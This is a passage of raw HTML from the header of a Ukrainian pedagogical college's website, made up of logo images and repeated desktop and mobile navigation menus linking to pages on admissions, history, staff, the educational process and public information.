		<img  alt="Педагогічний фаховий коледж - Хортицької національної академії" class="has-retina" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/01/logo.png" />
					<img class="retina-logo" alt="Педагогічний фаховий коледж - Хортицької національної академії"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png"/>
			</a>
</div>
	<div class="logo-sticky header-logo">
		<a  href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
			<img class="has-retina" src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" alt="Педагогічний фаховий коледж - Хортицької національної академії" />
							<img class="retina-logo" src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" alt="Педагогічний фаховий коледж - Хортицької національної академії" />
					</a>
	</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua" class="x-menu-a-text"><span class="x-menu-text">Головна</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/" class="x-menu-a-text"><span class="x-menu-text">Про нас</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/istorija/" class="x-menu-a-text"><span class="x-menu-text">Історія</span></a></li><li id="menu-item-8205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kadrovij-sklad/" class="x-menu-a-text"><span class="x-menu-text">Кадровий склад</span></a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/materialno-tehnichne-zabezpechennja/" class="x-menu-a-text"><span class="x-menu-text">Матеріально-технічне забезпечення</span></a></li><li id="menu-item-8234" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/mova-osvitnogo-procesu/" class="x-menu-a-text"><span class="x-menu-text">Мова освітнього процесу</span></a></li><li id="menu-item-8245" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/gurtozhitok/" class="x-menu-a-text"><span class="x-menu-text">Гуртожиток</span></a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul></li><li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/publichna-informacija-2/" class="x-menu-a-text"><span class="x-menu-text">Публічна інформація</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/" class="x-menu-a-text"><span class="x-menu-text">Нормативне забезпечення</span></a></li><li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-7814" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li><li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kompleksnij-plan/" class="x-menu-a-text"><span class="x-menu-text">Комплексний план</span></a></li><li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/strategichna-programa-rozvitku/" class="x-menu-a-text"><span class="x-menu-text">Стратегічна програма розвитку</span></a></li><li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/zvitna-dokumentacija/" class="x-menu-a-text"><span class="x-menu-text">Звітна документація</span></a></li><li id="menu-item-8359" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/finansova-dokumentacja-koshtoris/" class="x-menu-a-text"><span class="x-menu-text">Фінансова документація/Кошторис</span></a></li></ul></li><li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/" class="x-menu-a-text"><span class="x-menu-text">Керівництво</span></a></li><li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/" class="x-menu-a-text"><span class="x-menu-text">Структурні підрозділи</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/viddilennja/" class="x-menu-a-text"><span class="x-menu-text">Відділення</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення початкової освіти</span></a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення дошкільної освіти</span></a></li><li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/" class="x-menu-a-text"><span class="x-menu-text">Відділення ОМ та Дизайн</span></a></li></ul></li><li id="menu-item-8368" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Бібліотека</span></a></li><li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/" class="x-menu-a-text"><span class="x-menu-text">Лабораторія початкової освіти</span></a></li></ul></li><li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/" class="x-menu-a-text"><span class="x-menu-text">Внутрішнє забезпечення якості освіти</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8577" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li><li id="menu-item-8590" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/dijalnist-robochih-grup/" class="x-menu-a-text"><span class="x-menu-text">Діяльність робочих груп</span></a></li></ul></li><li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pracevlashtuvannja-studentiv/" class="x-menu-a-text"><span class="x-menu-text">Працевлаштування студентів</span></a></li><li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vakansii/" class="x-menu-a-text"><span class="x-menu-text">Вакансії</span></a></li><li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/covid-19/" class="x-menu-a-text"><span class="x-menu-text">COVID-19</span></a></li><li id="menu-item-7351" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/insha-informatia/" class="x-menu-a-text"><span class="x-menu-text">Інша інформація</span></a></li></ul></li><li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/" class="x-menu-a-text"><span class="x-menu-text">Освітній процес</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/" class="x-menu-a-text"><span class="x-menu-text">Педагогічна рада</span></a></li><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Навчальна діяльність</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/dlja-planuvannja/" class="x-menu-a-text"><span class="x-menu-text">Для планування</span></a></li><li id="menu-item-8206" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li></ul></li><li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/" class="x-menu-a-text"><span class="x-menu-text">Практична підготовка</span></a></li><li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Науково-методична</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nst/" class="x-menu-a-text"><span class="x-menu-text">НСТ</span></a></li><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nmr/" class="x-menu-a-text"><span class="x-menu-text">НМР</span></a></li><li id="menu-item-7959" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/navchalno-metodichni-materiali/" class="x-menu-a-text"><span class="x-menu-text">Навчально-методичні матеріали</span></a></li><li id="menu-item-8578" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li></ul></li><li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Виховна діяльність</span></a></li><li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/" class="x-menu-a-text"><span class="x-menu-text">Студентське самоврядування</span></a></li><li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/dodatkovi-poslugy/" class="x-menu-a-text"><span class="x-menu-text">Додаткові освітні та інші послуги</span></a></li><li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/psyhologichna-sluzhba/" class="x-menu-a-text"><span class="x-menu-text">Психологічна служба</span></a></li></ul></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/" class="x-menu-a-text"><span class="x-menu-text">Абітурієнту</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/" class="x-menu-a-text"><span class="x-menu-text">Правила прийому</span></a></li><li id="menu-item-4445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi/" class="x-menu-a-text"><span class="x-menu-text">Підготовчі курси</span></a></li><li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/" class="x-menu-a-text"><span class="x-menu-text">Заходи для абітурієнтів</span></a></li><li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/" class="x-menu-a-text"><span class="x-menu-text">Перелік документів</span></a></li><li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/" class="x-menu-a-text"><span class="x-menu-text">Консультації</span></a></li><li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/" class="x-menu-a-text"><span class="x-menu-text">Вступні іспити</span></a></li><li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/" class="x-menu-a-text"><span class="x-menu-text">Рейтинговий список</span></a></li><li id="menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vartist-navchannja/" class="x-menu-a-text"><span class="x-menu-text">Вартість навчання</span></a></li></ul></li><li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/novyny/" class="x-menu-a-text"><span class="x-menu-text">Новини</span></a></li><li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
		<img alt="Педагогічний фаховий коледж - Хортицької національної академії" class="has-retina"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" />
					<img class="retina-logo" alt="Педагогічний фаховий коледж - Хортицької національної академії"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://pk.khnnra.edu.ua/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua" class="x-menu-a-text"><span class="x-menu-text">Головна</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/" class="x-menu-a-text"><span class="x-menu-text">Про нас</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8174" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/istorija/" class="x-menu-a-text"><span class="x-menu-text">Історія</span></a></li><li id="menu-item-mobile-8205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kadrovij-sklad/" class="x-menu-a-text"><span class="x-menu-text">Кадровий склад</span></a></li><li id="menu-item-mobile-8228" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/materialno-tehnichne-zabezpechennja/" class="x-menu-a-text"><span class="x-menu-text">Матеріально-технічне забезпечення</span></a></li><li id="menu-item-mobile-8234" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/mova-osvitnogo-procesu/" class="x-menu-a-text"><span class="x-menu-text">Мова освітнього процесу</span></a></li><li id="menu-item-mobile-8245" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/gurtozhitok/" class="x-menu-a-text"><span class="x-menu-text">Гуртожиток</span></a></li><li id="menu-item-mobile-1718" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul></li><li id="menu-item-mobile-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/publichna-informacija-2/" class="x-menu-a-text"><span class="x-menu-text">Публічна інформація</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1204" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/" class="x-menu-a-text"><span class="x-menu-text">Нормативне забезпечення</span></a></li><li id="menu-item-mobile-8316" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-7814" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li><li id="menu-item-mobile-8323" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kompleksnij-plan/" class="x-menu-a-text"><span class="x-menu-text">Комплексний план</span></a></li><li id="menu-item-mobile-8333" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/strategichna-programa-rozvitku/" class="x-menu-a-text"><span class="x-menu-text">Стратегічна програма розвитку</span></a></li><li id="menu-item-mobile-8338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/zvitna-dokumentacija/" class="x-menu-a-text"><span class="x-menu-text">Звітна документація</span></a></li><li id="menu-item-mobile-8359" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/finansova-dokumentacja-koshtoris/" class="x-menu-a-text"><span class="x-menu-text">Фінансова документація/Кошторис</span></a></li></ul></li><li id="menu-item-mobile-1246" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/" class="x-menu-a-text"><span class="x-menu-text">Керівництво</span></a></li><li id="menu-item-mobile-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/" class="x-menu-a-text"><span class="x-menu-text">Структурні підрозділи</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/viddilennja/" class="x-menu-a-text"><span class="x-menu-text">Відділення</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1212" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення початкової освіти</span></a></li><li id="menu-item-mobile-1565" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення дошкільної освіти</span></a></li><li id="menu-item-mobile-3091" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/" class="x-menu-a-text"><span class="x-menu-text">Відділення ОМ та Дизайн</span></a></li></ul></li><li id="menu-item-mobile-8368" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-mobile-8409" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Бібліотека</span></a></li><li id="menu-item-mobile-1840" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/" class="x-menu-a-text"><span class="x-menu-text">Лабораторія початкової освіти</span></a></li></ul></li><li id="menu-item-mobile-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/" class="x-menu-a-text"><span class="x-menu-text">Внутрішнє забезпечення якості освіти</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8577" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li><li id="menu-item-mobile-8590" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/dijalnist-robochih-grup/" class="x-menu-a-text"><span class="x-menu-text">Діяльність робочих груп</span></a></li></ul></li><li id="menu-item-mobile-7932" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pracevlashtuvannja-studentiv/" class="x-menu-a-text"><span class="x-menu-text">Працевлаштування студентів</span></a></li><li id="menu-item-mobile-5761" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vakansii/" class="x-menu-a-text"><span class="x-menu-text">Вакансії</span></a></li><li id="menu-item-mobile-2589" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/covid-19/" class="x-menu-a-text"><span class="x-menu-text">COVID-19</span></a></li><li id="menu-item-mobile-7351" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/insha-informatia/" class="x-menu-a-text"><span class="x-menu-text">Інша інформація</span></a></li></ul></li><li id="menu-item-mobile-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/" class="x-menu-a-text"><span class="x-menu-text">Освітній процес</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/" class="x-menu-a-text"><span class="x-menu-text">Педагогічна рада</span></a></li><li id="menu-item-mobile-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Навчальна діяльність</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
